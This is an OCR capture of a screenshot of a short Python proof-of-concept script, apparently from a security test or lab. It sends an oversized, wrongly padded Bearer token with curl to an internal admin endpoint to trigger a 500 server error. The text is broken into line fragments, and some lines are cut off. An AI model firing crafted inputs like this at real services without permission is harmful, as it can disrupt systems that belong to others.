
1
import
 subprocess
2
import
 sys
3
4
# Construct the payload
5
# > 1024 chars to trigger the 'else' block
6
# Length % 4 == 1 to trigger incorrect padding 
7
token_payload = 
"A"
 * 
1025
8
full_token = 
f"Bearer 
{token_payload}
"
9
10
url = 
"http://172.31.21.19:8000/admin"
11
12
print
(
f"Sending request to 
{url}
 with token len
13
print
(
"Expected result: 500 Internal Server Err
14
15
# Construct curl command
16
cmd = [
17
"curl"
,
18
"-v"
,
19
"-H"
, 
f"Authorization: 
{full_token}
"
,
20
    url
21
]
22
23
try
:
24
    subprocess.run(cmd, check=
False
)
25
except
 FileNotFoundError:
26
print
(
"curl not found in PATH. Please ensur